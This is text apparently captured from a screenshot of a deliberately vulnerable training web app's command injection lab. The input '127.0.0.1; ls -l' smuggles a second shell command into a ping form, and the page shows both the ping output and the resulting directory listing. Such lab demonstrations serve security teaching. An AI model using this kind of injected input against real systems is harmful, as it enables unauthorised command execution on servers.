 Vulnerability: Command Injection
Ping a device
Enter an IP address: 127.0.0.1; ls -l Submit
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.070 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.434 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.093 ms
64 bytes from 127.0.0.1: icmp_seq=4 ttl=64 time=0.160 ms
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3057ms
rtt min/avg/max/mdev = 0.070/0.189/0.434/0.145 ms
total 12
drwxr-xr-x 2 www-data www-data 4096 Jun 19 06:58 help
-rw-r--r-- 1 www-data www-data 1829 Jun 19 06:58 index.php
drwxr-xr-x 2 www-data www-data 4096 Jun 19 06:58 source